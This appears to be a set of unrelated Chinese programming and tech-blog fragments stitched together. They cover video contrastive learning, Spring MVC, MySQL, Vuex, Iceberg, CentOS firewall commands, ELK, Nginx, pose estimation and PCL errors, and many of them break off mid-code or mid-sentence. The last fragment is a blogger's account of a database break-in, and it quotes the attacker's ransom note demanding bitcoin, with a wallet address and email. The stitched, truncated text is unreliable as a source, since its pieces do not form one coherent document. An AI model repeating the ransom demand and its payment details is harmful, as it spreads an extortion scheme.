所以整体流程就是先初始化online中的encoder,projector和predictor的参数,再初始化target的encoder,projector的参数,反向传播之后,得到对比损失。按照和moco一样动量的方法用online的参数去更新target,使target缓慢地像online靠拢。最后提取出online中的encoder(f),其他部分全部扔掉。
VideoMoco 《: Contrastive Video Representation Learning with Temporally Adversarial Examples》
通过训练一个drop frames有选择性的把视频中的一些帧去剔除,通过这种方式构建一个新的view
原来的moco是用在image上面的,但不能直接拿来做视
频,所以要做一些改进。
Temporally Adversarial Learning 这是一个有对抗的一种性质
输入一个video,上面经过一个生成器得到一个video,下面是原始的video,然后同一个video的两种view经过一个encoder,得到两种rrepresentation做对比学习。原始video先过卷积LSTM得到可一个repretation,这个repretation是对视频每一帧的重要性的预测,LSTM会对视频每一帧的重要性打一个分数,根据这个得分去掉百分之25的帧,可以看到里面有一些帧已经变空了。但是这里做了对抗,为什么是对抗呢?因为Encoder或者叫discriminator希望两种representation尽量接近,因为我们知道这两种representation来源于同一个video,他们理应在feature space里非常接近,但是生成器又会把一些关键的帧drop掉,尽可能让判别器以为这两个输入是两个视频,这样一来一去对抗的过程也产生了。
BraVe 本文提出的narrow view配合multi-mod的Broad View来做contrasting learning。
首先需要先了解两个概念,作者是这么介绍的:
Broad View:如果时间比较长的clip叫做Broad View
该示例是基于forlinx的IMX8MQ开发板
insmod /lib/modules/5.4.3/kernel/drivers/usb/gadget/legacy/g_mass_storage.ko file=/dev/mmcblk0p1 removable=1 modprobe g_mass_storage file=/dev/mmcblk0p1 removable=1 用OTG线将开发板与PC机相连,
mmcblk0p1 是内核的分区,格式为fat32。
mmcblk0p2 是文件系统的分区,格式为ext4。因电脑无法读取ext4格式的内容,所以无法在电脑上正常打开
插播个号外 mybatis分析系列文章(偏源码)
mybatis面试系列文章
springboot系列文章(偏源码)
springboot面试之系列文章
dubbo学习系列
以上文章都是纯原创,非转发,非抄袭!!!
1: 注册属性编辑器 我们在接收参数的时候,对于基础的数据类型,比如接收string,int等类型,springmvc是可以直接处理的,但是对于其他复杂的对象类型,有时候是无法处理的,这时候就需要属性编辑器来进行处理(源数据为string),过程一般就是String->属性编辑器->目标类型。spring为我们提供了一些默认的属性编辑器,如org.springframework.beans.propertyeditors.CustomDateEditor就是其中一个,我们也可以通过继承java.beans.PropertyEditorSuppotr来根据具体的业务来定义自己的属性编辑器。
1.1: 使用系统默认提供的属性编辑器 定义controller并使用@InitBinder注册属性编辑器
这里注册的属性编辑器为org.springframework.beans.propertybeans.CustomDateEditor,作用是根据提供的java.text.SimpleDateFormat将输入的字符串数据转换为java.util.Date类型的数据,核心源码如下: org.springframework.beans.propertyeditors.CustomDateEditor#setAsText public void setAsText(@Nullable String text) throws IllegalArgumentException { ... else { try { // 使用用户提供的java.text.SimpeDateFormat来将目标字符串格式化为java.util.Date类型,并通过SetValue方法设置最终值 setValue(this.dateFormat.parse(text)); } ... } } 接下来定义类:
@RequestMapping("/myInitBinder0954") @Controller public class MyInitBinderController { /* 注册将字符串转换为Date的属性编辑器,该编辑器仅仅对当前controller有效 */ @InitBinder public void initBinderXXX(WebDataBinder binder) { DateFormat df = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss"); CustomDateEditor dateEditor = new CustomDateEditor(df, true); binder.registerCustomEditor(Date.class, dateEditor); } // http://localhost:8080/myInitBinder0954/test?date=2020-09-03%2010:17:17会使用在 // dongshi.
论文笔记仅供自己参考
FAC:
FAC的缺陷:FAC的感受野是3×3,为了能够空间变化和大尺度散焦模糊,我们需要增大感受野,也就需要增大卷积核尺寸,这样内存和计算量都很大。
因此提出了IAC层。
IAC:
用横竖两个一维卷积核局卷积可以扩大感受野。
可能造成的缺陷:精度差
解决方式:迭代(?)
目录
基础数组
二次封装数组(最基础部分) 数组的增删改查
1.数组的增加
从数组后面添加
按照索引添加
2.数组的查询
根据索引查询数组元素
判断数组中是否有指定元素
根据元素查找索引
3.数组的修改
4.数组元素的删除
根据元素索引删除
直接删除某元素
普通的数组已经确定了数组的大小,没办法进行扩容,也不能进行增删改查
基础数组 public class Main { public static void main(String[] args) { //创建数组arr int[] arr = new int[10]; //给每一个元素赋值 for (int i = 0; i < arr.length; i++) { arr[i]=i; } //使用foreach输出每一个元素 for (int arrNum : arr) { System.out.println(arrNum); } //分割线线..................... System.out.println("分割线线....................."); int[] arr1 = new int[]{1,3,5}; for (int arr1Num : arr1) { System.
MySQL8.0安装成功后,发现打开MySQL 8.0 Command Line Client时出现一秒闪退的情况:
如图所示,在电脑左下角菜单中找到My SQL 8.0 Command Line Client——右击选择“更多”——再选择“打开文件位置”,就可以打开它所在的文件路径
右击“MySQL 8.0 Command Line Client”选择“属性”——将“目标”中的文件路径复制下来
我复制下来的目标路径是这样的,“D:\MySQL Files\MySQL Server 8.0\bin\mysql.exe” “–defaults-file=D:\MySQL Files\MySQL Server 8.0\my.ini” “-uroot” “-p”
看加粗的这一段,“D:\MySQL Files\MySQL Server 8.0\my.ini"”,你会发现my.ini文件是在D:\MySQL Files加上一堆后缀的路径下。
问题就来了,在电脑上找到的my.ini文件实际是在D:\MySQL Data加一堆后缀的路径下的,我安装完之后什么都没动过,不知道为什么会出现这种情况,但是能肯定my.ini文件的位置是有问题的
因此,就把找到的那个my.ini文件复制到D:\MySQL Files\MySQL Server 8.0路径下,使目标路径正确。这样问题就解决了,再打开MySQL 8.0 Command Line Client就可以正常使用了
数据获取方法与实践 数据的价值爬虫基础实战案例思路启发 1. 数据的价值 数据分析推荐系统人工智能、深度学习 Garbage in, garbage out! 2. 爬虫基础 2.1 HTTP URI :Uniform Resource Identifier,统一资源标志符,类似于人的指纹,用于唯一标识某一资源。
URL :Uniform Resource Locator,统一资源定位符,是URI的一种,它指定了资源的位置,通过URL就可以访问该资源。
URN:Uniform Resource Name,统一资源名称,如某一本书的ISBN号,只知道这是哪本书,不知道书在哪里。 HTTP: 超文本传输协议(Hyper Text Transfer Protocol)是一个简单的请求-响应协议,它通常运行在TCP之上。它指定了客户端可能发送给服务器什么样的消息以及得到什么样的响应。
HTTPS: HTTP的加密版本,更安全。Secure Socket Layer
请求:包含请求URL、请求方法、请求头、请求体。浏览器打开任一网址,鼠标右键,选择”检查“打开浏览器调试模式,就可以看到网页源码。调试模式-网络选项卡可以查看各个请求的详情,如请求头中的User-Agent和Cookie
请求方法:GET 与 POST
GET请求中的参数包含在URL中,POST请求则通过表单形式传输,存放在请求体中。GET请求提交数据最多只有1024个字节,而POST没有限制。 Cookie: 服务器端生成的并发送给用户的特殊字符串,用于辨别用户。客户端会在本地存储服务器发送的Cookie,每次请求时又会将Cookie发送到服务器,以便服务器校对身份。例如当你第一次登录某网站,随后再次访问的时候不需要再输入账号密码就已经是登录状态,这正是Cookie在发挥作用。
User-Agent: 标识客户端的操作系统、浏览器、内核版本等信息。编写爬虫时加上该字段,可以伪装成浏览器进行请求。
响应: 响应状态码、响应头、响应体
状态码: 标识此次通信的状态,是成功还是失败,以及失败的原因。
200,请求成功,无异常。
302,临时重定向。
404,Not found,哦豁,请求的页面不见了。请求的资源不存在。
状态码详解参考文章:https://www.cnblogs.com/xflonga/p/9368993.html
响应体: 请求到的资源,如HTML文档、JSON文档、图片的二进制数据等等。爬虫正是通过解析响应体,获取所需要的内容。
2.2 网页基础 一个网页由HTML、CSS、JavaScript三部分组成。如果把网页比作一个人,HTML相当于骨架,JavaScript相当于肌肉,CSS相当于皮肤,三者结合形成一个完善的网页。
HTML:超文本标记语言(Hyper Text Markup Language),其使用不同的标签代表网页中不同的元素,如文字、按钮、图片。在HTML中所有标签定义的内容都是节点,它们构成一个HTML DOM树,即Doctument Object Model 文档对象)
示例:http://example.com/
<!doctype html> <html> <head> <title>Example Domain</title> <meta charset="
既然已经开始讲运算符了,那就干脆把逻辑运算符也讲了好了,今天主要讲解的逻辑运算符有&&(且), ||(或),!(非)
逻辑运算符和关系运算符一样,得出的结果都是一个布尔值
&&(且) 我们都知道在汉语中且可以组词为而且,并且,所以且需要满足的条件是运算符两边的表达式都为真得到的值才为真
即 若<表达式1> = True同时<表达式2>=True,那么<表达式1> &&<表达式2>为True,其他情况都为假
||(或) ||就和&&恰好相反了,||两边的表达式只要有一个为真,那么这个式子的值就为真
即 若<表达式1> = False同时<表达式2> = False,那么<表达式1> ||<表达式2>为False,其他情况都为真
!(非) 这个逻辑运算符在上一篇博客中有提到过,就是取反的意思即把真变假,把假变真
这个运算符具有右结合性,即当若<表达式1> !<表达式2>时,它取反的是表达式2
优先级 众所周知,我们在数学计算中是有运算优先级的,在c++中也是有的,具体的是
!> && > ||
当然在优先级不确定的情况下也可以直接加括号(括号的优先级永远是最高的)
结语 今天的博客就讲到这里(七凑八凑终于有了500字),我准备把这个专栏设置成付费专栏,所以趁这个专栏还免费的时候抓紧时间订阅
SpringBoot整合Prometheus 本文基于SpringBoot2.5.7整合Prometheus,整合依赖micrometer相关包,上报到prometheus有两种方式:
基于Pushgateway 方式上报数据到prometheus,作为网关支持多个应用上报,需要推送数据到prometheus作为一个独立应用上报到prometheus上报,但是修改prometheus配置文件,prometheus 拉取方式 本文将对这两种方式分别进行讲解,然后简单自定义实现metric上报prometheus。
springboot 实现自动装配可以看PrometheusMetricsExportAutoConfiguration,这个类实现了prometheus上报Pushgateway或者提供web url 供prometheus 来拉取
作为一个独立应用上报到prometheus 整合过程:
添加依赖 runtimeOnly 'io.micrometer:micrometer-registry-prometheus' implementation 'org.springframework.boot:spring-boot-starter-actuator' 配置相关prometheus属性 management: metrics: tags: application: ${spring.application.name} export: prometheus: enabled: true #开启暴露web endpoints: web: exposure: include: prometheus spring: application: name: spring-boot-prometheus 查看结果
相关代码
@SpringBootApplication public class PrometheusApplicationDemo { public static void main(String[] args) { SpringApplication.run(PrometheusApplicationDemo.class,args); } } 通过Pushgateway上报 整合过程:
添加依赖 runtimeOnly 'io.micrometer:micrometer-registry-prometheus' implementation 'org.springframework.boot:spring-boot-starter-actuator' implementation 'io.prometheus:simpleclient_pushgateway' 配置相关prometheus相关属性 management: metrics: tags: application: ${spring.application.name} export: prometheus: enabled: true # pushgateway属性配置可以参考 https://github.
state Vuex中的state和vue中的data是是类似的。我们称state为状态,该状态存储是响应式的,挂载到组件的计算属性上,举个栗子:当state中有一条属性 number:'10' ,分别挂载到a组件和b组件上,b组件通过commit改变了number的值,那么b组件中的number也是实时改变的(响应式)。
Vuex:(store下的index.js)
import Vue from 'vue' import Vuex from 'vuex' Vue.use(Vuex) const store = new Vuex.Store({ state:{ age:18, name:'张三', str:'Hello World!', address:'石家庄' }, mutations:{}, actions:{}, getters:{}, modules:{} }) //导出store对象 export default store; mapState 案例:
<template> <ul> <li>{{myname}}</li> <li>年龄:{{age}}</li> <li>住址:{{myaddress}}</li> </ul> </template> <script> import { mapState } from 'vuex' export default { name: 'As', components:{ }, data(){ return{ province:'河北省', } }, computed: mapState({ myname: state => '姓名:'+state.name, //第一种方式 age: 'age', //也可以写成 age: state => state.
打印是C语言最基础的东西,下面我们先放代码,在逐条分析
#include <stdio.h> int main(void) { printf("hello world"); return 0; } 首先是"头文件":#include <stdio.h> 标注输入输出头文件
程序的入口主函数:int main(void) main不能写错 一个项目只能有一个主函数main
return 0; 0 表示正常结束
输出函数 "printf" 他的参数为字符串(字符串就是我们写的这些字母,汉字,和符号)
printf和return 0都称为语句 在语句的结尾需要加上";"(注意:是英文的)
我们可以在程序中写很多printf
#include <stdio.h> int main(void) { printf("hello world"); printf("hello world"); printf("hello world"); printf("hello world"); return 0; } 内置函数:常用函数的一些函数,已在我们的编译器中定义好
系列文章目录 实践数据湖iceberg 第一课 入门
实践数据湖iceberg 第二课 iceberg基于hadoop的底层数据格式
实践数据湖iceberg 第三课 在sqlclient中,以sql方式从kafka读数据到iceberg
实践数据湖iceberg 第四课 在sqlclient中,以sql方式从kafka读数据到iceberg(升级版本到flink1.12.7)
实践数据湖iceberg 第五课 hive catalog特点
实践数据湖iceberg 第六课 从kafka写入到iceberg失败问题 解决
实践数据湖iceberg 第七课 实时写入到iceberg
实践数据湖iceberg 第八课 hive与iceberg集成
实践数据湖iceberg 第九课 合并小文件
实践数据湖iceberg 第十课 快照删除
文章目录 系列文章目录前言1. 官网合并小文件代码2. 讲讲踩的坑2.1 PartitionExpressionForMetastore 类找不到2.2 metastore 连接不上2.3 5.1.5-jhyde 的包下载不了2.4 还是包的问题(org/apache/avro/Conversion) 3.成功运行3.1 成功运行(更新pom)3.2 重写代码,运行前后,比对文件个数变化3.2.1 合并前,数据文件个数:3.2.2 合并后,数据文件个数变多了,为什么?:3.2.3 分析合并后的数据文件3.2.4 在idea中跑的报错信息: 3.3 继续合并3.3.1 执行前,文件个数:3.3.2 执行后3.3.3 分析差异 4.运行的代码4.1 合并小文件代码 总结 前言 flink的checkpoint时间间隔是1分钟,意味着,每分钟向底层文件系统输出数据,一小时60分钟,24小时=60*24 = 1440分钟,
就是每天至少生成1440个文件(单并行度下)。
如何处理这些小文件,合并是唯一的方案,本文讲讲作者合并过程,走过的坑。。。
1. 官网合并小文件代码 <font color=#999AAA
今天执行mvn clean install的时候莫名其妙的报错,查了下,记录
执行下面命令解决 mvn clean install -DskipTests -Denforcer.skip=true
(数据结构)时间复杂度 时间复杂度是衡量一个算法好坏的标准,按照我的理解就是运行效率,运行时候的内存占比和运行时间。
比如一根10寸木棍,每3天被折去1寸,折掉整个木棍需要多少天?
答案是:3✖️10=30天。
假如木棍为n寸。
可以表达为:3✖️n=3n。
时间表达为:T(n)=3n.
而时间复杂度表达为O(n),那么如何计算时间复杂度呢?
三个计算标准:
1.如果运行时间为常量,用常数1表示。
2.只保留时间函数的最高阶项。
3.如果最高阶存在,那么去掉最高阶前面的系数。
void eat1(int n){ for(int i=0; i<n; i++){; System.out.println("等待一天"); System.out.println("等待一天"); System.out.println("吃一寸木棍"); } } 那么时间表达为:T(n)=3n,所以时间复杂度为:O(n)
void eat2(int n){ for(int i=1; i<n; i*=2){ System.out.println("等待一天"); System.out.println("等待一天"); System.out.println("等待一天"); System.out.println("等待一天"); System.out.println("吃一半面包"); } } 那么时间表达为:T(n)=5log(2)n,所以时间复杂度为:O(log(2)n),
O(n)>O(log(2)n)
1 计算工具
面积制表
2 数据输入
3 计算结果
如图所示:centos7 No route to host 报错,解决方法如下:
使用 ping 192.168.1.113 结果是正常的,其实出现上面的这种原因是防火墙没有关闭。
centos7 和centos6防火墙是不一样的:
centos7是 firewall
centos6是 iptables
firewall-cmd --state #查看默认防火墙状态(关闭后显示notrunning,开启后显示running)
启动一个服务:systemctl start firewalld.service
关闭一个服务:systemctl stop firewalld.service
在开机时启用一个服务:systemctl enable firewalld.service
在开机时禁用一个服务:systemctl disable firewalld.service
ffmpeg version git-2021-12-31-6b7e4de Copyright (c) 2000-2021 the FFmpeg developers built with gcc 7 (Ubuntu 7.5.0-3ubuntu1~18.04) configuration: --pkg-config-flags=--static --extra-libs='-lpthread -lm' --ld=g++ --enable-gpl --enable-libass --enable-shared --enable-nvenc --enable-cuvid --enable-libfreetype --enable-libmp3lame --enable-libx264 --enable-libx265 --enable-nonfree --enable-cuda-sdk --enable-libnpp --extra-cflags=-I/usr/local/cuda/include --extra-ldflags=-L/usr/local/cuda/lib64 libavutil 57. 13.100 / 57. 13.100 libavcodec 59. 15.102 / 59. 15.102 libavformat 59. 12.100 / 59. 12.100 libavdevice 59. 1.100 / 59. 1.100 libavfilter 8. 21.100 / 8. 21.100 libswscale 6. 1.102 / 6. 1.
mqtt是常用的一种通信协议,设备经常使用mqtt协议发送数据到云平台。但是在发送数据到云平台后,不能进行调试,可以使用Mosquitto软件进行本地搭建mqtt服务器,进行本地的数据收发调试。测试步骤如下:
安装Mosquitto软件。
默认安装路径C:\Program Files\mosquitto
在此目录下建立一个文档1.conf,文档内容如下:
listener 1883
allow_anonymous true
打开cmd程序,到目录C:\Program Files\mosquitto下。
运行:mosquitto.exe -c 1.conf -v 启动MQTT服务器程序
在打开一个cmd程序,运行mosquitto_sub -t “/test/pub” -v 启动客户订阅程序。
至此MQTT服务器程序和客户订阅程序已运行完成。
10.mqtt的客户端程序就可以连接到搭建的mqtt服务器上进行测试了。
目录
前言:
Elasticsearch
Logstash
Kibana
Beats
一、集群部署
1.ES集群的基本核心概念
二、搭建步骤
1、基础环境配置
2、修改ES配置文件elasticsearch.yml
3. 其它配置文件
4.启动es
5.验证ES集群:
三、安装Kibana
1.获取到安装包
2.配置yum源:
3.修改配置文件kibana.yml:
4.开启端口5601:
5.启动kibana:
四、华为云使用问题总结:
1.怎样登录服务器Linux控制台
2.怎样上传文件:
五、参考文章:
前言: 首先要有一个全面的认识,什么是ELK?
Elastic Stack也就是ELK,ELK是三款软件的集合,分别是Elasticsearch,logstas,Kibana,在发展过程中,有了新的成员Beats加入,所以就形成了Elastic Starck.也是就是说ELK是旧的称呼,Elastic Stack是新的名字。
先通过Beats采集一切的数据如日志文件,网络流量,Win事件日志,服务指标,健康检查等,然后把数据发送给elasticsearch保存起来,也可以发送给logstas处理然后再发送给elasticsearch,最后通过kibana的组件将数据可视化的展示出来。
Elasticsearch Elasticsearch基于java,是个开源分布式手术引擎,它的特点有:分布式,零配置,自动发现,索引自动分片,索引副本机制,restful风格接口,多数据源,自动搜索负载等。
Logstash 也是基于java,是一个开源的用于收集,分析和存储日志的工具。
Kibana Kibana基于nodejs,也是开源和免费的工具,Kibana开源为logsash和Elasticsearch提供日志分析友好的web界面,可以汇总,分析和搜索重要的数据日志。
Beats Bests是elastic公司开源的一款采集系统监控数据的代理agent,是在被监控服务器上以客户端形式运行的数据收集器的统称,可以直接把数据发送给Elasticsearch或者通过Logstash发送给Elasticsearch,然后进行后续的数据分析活动
ELK官网:
直接从官网下载ELK的所有安装包
Free and Open Search: The Creators of Elasticsearch, ELK & Kibana | Elastic
Note: 怎样部署ELK?
ELK需要使用单独的机器部署,为什么? 因为ELK不涉及业务,而且日志量大 会占用业务的资源,所以需要单独部署。
一、集群部署 1.ES集群的基本核心概念 Cluster集群
一个ElasticSearch集群由一个或多个节点(Node)组成,每个集群都有一个共同的集群名称作为标识。
Node节点
一个ElasticSearch实例即一个Node,一台机器可以有多个实例,正常使用下每个实例应该会部署在不同机器上。ElasticSearch的配置文件中可以通过node.master、node.data来设置节点类型。
node.master参数:表示节点是否具有成为主节点的资格
true代表的是有资格竞选主节点false代表的是没有资格竞选主节点 node.data参数:表示节点是否存储数据
使用fastjson报错Exception in thread "main" com.alibaba.fastjson.JSONException: syntax error, pos 1, line 1, column 2 问题背景解决方案总结Lyric: 我在草地上喝着 问题背景 在使用fastjson依赖的时候,出现了如下错误
Exception in thread "main" com.alibaba.fastjson.JSONException: syntax error, pos 1, line 1, column 2aaa at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1480) at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1366) at com.alibaba.fastjson.JSON.parse(JSON.java:170) at com.alibaba.fastjson.JSON.parse(JSON.java:180) at com.alibaba.fastjson.JSON.parse(JSON.java:149) at com.alibaba.fastjson.JSON.parseObject(JSON.java:241) at com.dz.marketservice.client.HttpTest.main(HttpTest.java:40) 解决方案 1 出现了这个问题我做了一个测试程序,使用parseObject方法解析一个字符串就会出现的报错
public static void main(String[] args) throws IOException { JSONObject j = JSONObject.parseObject("aaa"); System.out.println(j); } 2 第一次我更改了一下JSON格式的字符串,反斜杠是转义字符,还是报一样的错误
public static void main(String[] args) throws IOException { JSONObject j = JSONObject.
在某些表类似这样根据主键删除的写法能成功,但某些表不能。
这种情况,毫无疑问一定是传入的参数String和数据库的列属性不匹配,可能忽略了空格占据的长度。
因为在sqldeveloper或者sqlplus里面的SQL语句不是这么严格的匹配也是可以执行的,很可能会忽略这个问题。
这里写自定义目录标题 1.简介2.应用场景3.nginx静态网站部署4.nginx反向代理5.nginx负载均衡 1.简介 Nginx 是⼀款⾼性能的 http 服务器/反向代理服务器及电⼦邮(IMAP/POP3)代理服务器。由俄罗斯的程序设计师伊⼽尔·⻄索夫(Igor Sysoev)所开发,官⽅测试 nginx 能够⽀⽀撑 5 万并发链接,并且cpu、内存等资源消耗却⾮常低,运⾏⾮常稳定。
它比tomcat厉害得多,nginx加上插件,还会变得更厉害(10万并发)
2.应用场景 web 服务.
负载均衡 (反向代理)
web cache(web 缓存)
3.nginx静态网站部署 静态网站部署
配置虚拟主机:端口绑定、域名绑定
4.nginx反向代理 反向代理和正向代理的区别就是:正向代理代理客户端,反向代理代理服务器。
反向代理,其实客户端对代理是无感知的,因为客户端不需要任何配置就可以访问,我们只需要将请求发送到反向代理服务器,由反向代理服务器去选择目标服务器获取数据后,在返回给客户端,此时反向代理服务器和目标服务器对外就是一个服务器,暴露的是代理服务器地址,隐藏了真实服务器IP地址。
下面以图示描述正向代理、反向代理区别:
正向代理:
反向代理:
理解这两种代理的关键在于代理服务器所代理的对象是什么,正向代理代理的是客户端,我们需要在客户端进行一些代理的设置。而反向代理代理的是服务器,作为客户端的我们是无法感知到服务器的真实存在的。
总结起来还是一句话:正向代理代理客户端,反向代理代理服务器
具体的配置和使用详见课堂笔记pdf文件。
5.nginx负载均衡 负载均衡建⽴在现有⽹络结构之上,它提供了⼀种廉价有效透明的⽅法扩展⽹络设备和服务器的带宽、增加吞吐量、加强⽹络数据处理能⼒、提⾼⽹络的灵活性和可⽤性。
负载均衡,英⽂名称为Load Balance,其意思就是分摊到多个操作单元上进⾏执⾏,例如Web服务器、FTP服务器、企业关键应⽤服务器和其它关键任务服务器等,从⽽共同完成⼯作任务。
使用上,其实主要就是多建几个容器用于轮循,然后修改一下Nginx配置⽂件:lb.conf。
upstream tomcat-huike { server 192.168.220.12:8080; server 192.168.220.12:8081; server 192.168.220.12:8082; } server { listen 80; # 监听的端⼝ server_name www.huike.com; # 域名或ip location / { # 访问路径配置 # root index;# 根⽬录 proxy_pass http://tomcat-huike; index index.
1、首先安装vue-pdf ,在命令行中输入如下代码:
npm install --save vue-pdf 2、页面引用,新建index.vue
<template> <div class="ins-submit-docs-content ins-submit-docs-pdf"> <div v-if="loading" style="position: absolute; top: 40%; width: 100%;text-align: center;"> <van-loading type="spinner" color="#fc8955" /> </div> <van-empty description="文档加载失败" v-if="loadingError" /> <pdf ref="morePDF" :src="src"></pdf> </div> </template> <script> import Vue from 'vue'; import pdf from 'vue-pdf' import { Loading } from 'vant'; Vue.use(Loading); export default { name : 'ins-docs-pdf', props : { src : { type : String, //默认值,选中值 default : '' } }, data(){ return { loading : true, //加载中 loadingError : false, //加载失败 } }, watch : { src : { deep : true, immediate: true, handler(val){ if(val){ this.
文章目录 姿态迁移简介方案详解MediapipeMediapipe数据获取多人姿态识别方向探索 PoseNetMoveNetOpenPoseOpenMMD 总结参考链接 姿态迁移简介 目前AR,VR,元宇宙都比较火,需要实际场景和虚拟中进行交互的情况,因此研究了通过摄像头获取图像进行识别,本文主要概述了在人体身体姿势识别跟踪方面的一些调研和尝试。
通过各个方案,我们可以从RGB视频帧中推断出整个身体的关键特征点,从而根据这些关键特征点去做扩展,比如迁移到unity模型中等。
从识别角度来说,我们可以分成两个大方向,一是人体身体关键特征点识别,这里特征点分为2d特征点和3d特征点,部分方案只支持2d特征点;二是人体动作识别,比如用户在做什么动作,举一个很简单的例子,我们可以通过mediapipe识别出用户在做俯卧撑或者深蹲等。
从用户体验角度来说,我们可以分成实时摄像头传输和对视频进行处理两个方向。摄像头实时传输的话就必须要做到对视频每一帧RGB图像做到即时处理,这里就牵扯到优化效率问题。对视频进行处理的话可以采用对视频后期处理的形式去处理,一般动捕方案都是这么做的。
方案详解 Mediapipe Google出品,可以实现人脸检测、姿态识别,手势识别等很多效果,并且可以在多平台高效的输出。这里强调下Mediapipe检测出来的特征点数据均为3d,有空间感。
Mediapipe检测是基于BlazeFace模型,明确地预测了两个额外的虚拟关键点,这些虚拟关键点将人体中心、旋转和缩放牢固地描述为一个圆圈。受莱昂纳多的维特鲁威人的启发,我们预测了一个人臀部的中点,外接整个人的圆的半径,以及连接肩部和臀部中点的线的倾斜角。
Mediapipe数据获取 从Mediapipe上获取的身体的33个特征点,具体如下图,对此33个特征点进行判断。
主要通过角度来判断:
float Angle(NormalizedLandmark ver1, NormalizedLandmark ver2, NormalizedLandmark ver3, NormalizedLandmark ver4) { return Vector3.Angle(new Vector3(ver1.X, ver1.Y, ver1.Z) - new Vector3(ver2.X, ver2.Y, ver2.Z), new Vector3(ver3.X, ver3.Y, ver3.Z) - new Vector3(ver4.X, ver4.Y, ver4.Z)); } 多人姿态识别方向探索 Mediapipe 在人脸上是支持多人的,但是在姿态识别上目前只支持单人。在实验了网上能搜到的各种方案之后,有一种方案目前是可行的,但是在性能上会比较卡顿。
既然Mediapipe支持单人,那我们把视频画面中的多人画面拆分成多个单人就行了。
这里我采用的是OpenVINO中的行人检测模型。(我尝试了多种方案,YOLO-unity、Barracuda-Image-Classification和OpenVINO后发现OpenVINO效果最佳)OpenVINO ToolKit是英特尔发布的一套深度学习推断引擎,支持各种网络框架。对此不熟悉的同学可以参考OpenVINO开发系列文章汇总进行较为系统的学习。
具体思路就是通过OpenVINO识别出人物范围框,然后使用Opencv进行图像分割,单人图像传递给Mediapipe sdk去做单人姿态识别,然后进行汇总。目前该方案在移动端测试效果较为卡顿,不是很理想。
PoseNet PoseNet是TensorFlow和谷歌创意实验室合作发布的专门用于姿态估计的一种技术方案。PoseNet可用于估计单个姿势或多个姿势,该算法有一个版本可以仅检测图像/视频中的一个人,另一个版本可以检测图像/视频中的多个人。
流程主要有两个阶段:
输入RGB 图像通过卷积神经网络馈送。单姿势或多姿势解码算法用于解码来自模型输出的姿势、姿势置信度分数、关键点位置 和关键点置信度分数。 同Mediapipe一样,我们来看看PoseNet给到我们的关键姿势点。PoseNet提供了17个关键点,不同于Mediapipe提供的3d数据点,PoseNet提供的是关键点的2d坐标,x和y。以及关键点可信度分数,使用者可以根据实际情况去做判断,范围在0.0-1.0之间,越接近1.0表示识别出来的点越正确。
ok,我们来看下我把posenet这一套通过tf-lite加载的形式在unity上的呈现效果。
MoveNet MoveNet是一种超快速且准确的模型,可检测身体的 17 个关键点。该模型在TF Hub上提供,有两种变体,称为 Lightning 和 Thunder。Lightning 适用于延迟关键的应用程序,而 Thunder 适用于需要高精度的应用程序。在大多数现代台式机、笔记本电脑和手机上,这两种模型的运行速度都比实时 (30+ FPS) 快,这对于现场健身、健康和保健应用至关重要。
目录 前言问题和解决方法后记 前言 PCL是目前做激光点云使用最多的第三方库,使用中或多或少会出现各种无法预知的问题,下面是本人在使用时,遇到的一些问题,并粗略分析了一下原因以及提供了一种有效的解决方法.当然后期会遇到新问题,也会在本文补上,以来帮助更多的人解决问题.
问题和解决方法 问题一、提示pcl中kdtree相关错误
分析:在于搜索距离过大,或者点云的偏移量过大,超出了点云搜索距离,修改偏移量或者去除点云中的无效点即可解决该问题
问题二、提示.plane_fitting02: /usr/include/boost/smart_ptr/shared_ptr.hpp:653: typename boost::detail::sp_member_access::type boost::shared_ptr::operator->() const [with T = pcl::PointCloud; typename boost::detail::sp_member_access::type = pcl::PointCloud*]: Assertion px != 0’ failed.Aborted (core dumped)类型错误
分析:原因在使用智能指针时为初始化,故在使用智能指针时一定要初始化,尤其是使用pcl中的指针时
pcl::PointCloud<pcl::PointXYZ>::Ptr cloud_source (new pcl::PointCloud<pcl::PointXYZ>);//LZ就是在定义自己函数的时候忘写了后面括号的内容 问题三、提示terminate called after throwing an instance of ‘pcl::IOException’ what(): [pcl::PCDWriter::writeASCII] Number of points different than width * height! Aborted类型错误
分析:在进行pcd保存时,没有设置保存点云的大小所致,可自行设置
outCld->width = 1; outCld->height = outCld->points.size(); 但是在使用pcd自带的保存时,使用的是指针形式,有时是不需要指定大小的,但是点云过大(超1G)将出现无法加载到RVIZ中,也会出现无法进行下降采样,此为pcl自带的bag
问题四、
1.
CMakeFiles/Multi_Sensor_Fusion.dir/minibbox.cpp.o:(.data.rel.ro._ZTV14ConvexHull2DXYIN8pcl_util10PointXYZIHEE[_ZTV14ConvexHull2DXYIN8pcl_util10PointXYZIHEE]+0x60):对‘pcl::ConvexHull<pcl_util::PointXYZIH>::performReconstruction(pcl::PolygonMesh&)’未定义的引用
2.
CMakeFiles/Multi_Sensor_Fusion.dir/minibbox.cpp.o:(.data.rel.ro._ZTV14ConvexHull2DXYIN8pcl_util10PointXYZIHEE[_ZTV14ConvexHull2DXYIN8pcl_util10PointXYZIHEE]+0x68):对‘pcl::ConvexHull<pcl_util::PointXYZIH>::performReconstruction(std::vector<pcl::Vertices, std::allocatorpcl::Vertices >&)’未定义的引用
3.
CMakeFiles/Multi_Sensor_Fusion.dir/minibbox.cpp.o:(.data.rel.ro._ZTVN3pcl10ConvexHullIN8pcl_util10PointXYZIHEEE[_ZTVN3pcl10ConvexHullIN8pcl_util10PointXYZIHEEE]+0x60):对‘pcl::ConvexHull<pcl_util::PointXYZIH>::performReconstruction(pcl::PolygonMesh&)’未定义的引用
昨天连夜赶了一篇文章,讲述了一个被黑客连续攻击服务器三次的普通“搬砖人”,一次比一次艰难,一次比一次狠。
我给大家看几张图,看看黑客的“佳作”
首先创建一个数据库:README_FHX
然后创建表:README
插入一条数据
内容如下:
内容:以下数据库已被删除:*****。 我们有完整的备份。 要恢复它,您必须向我们的比特币地址bc1q6d96nllp6spyxruc0wmtkpk8e36949gny5qrcr支付0.0075比特币(BTC)。 如果您需要证明,请通过以下电子邮件与我们联系。 shao3@tutanota.com 。 任何与付款无关的邮件都将被忽略!比特币地址:bc1q6d96nllp6spyxruc0wmtkpk8e36949gny5qrcr邮箱地址:shao3@tutanota.com 删除我的数据库
